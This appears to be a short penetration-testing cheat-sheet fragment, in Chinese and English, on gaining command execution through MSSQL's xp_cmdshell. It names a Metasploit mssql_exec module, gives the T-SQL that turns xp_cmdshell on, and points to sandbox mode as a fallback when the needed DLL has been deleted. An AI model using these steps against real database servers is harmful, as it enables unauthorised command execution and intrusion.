 2
MSSQL(XP_CMDSHELL)
xp_cmdshell
01 msf模块
use auxiliary/admin/mssql/
mssql_exec
02 开启xp_cmdshell
EXEC sp_configure 'show advanced
options', 1;RECONFIGURE;EXEC
sp_configure 'xp_cmdshell',
1;RECONFIGURE;
03 沙盘模式
当相关dll被删除，可以利
用沙盘模式来进行启动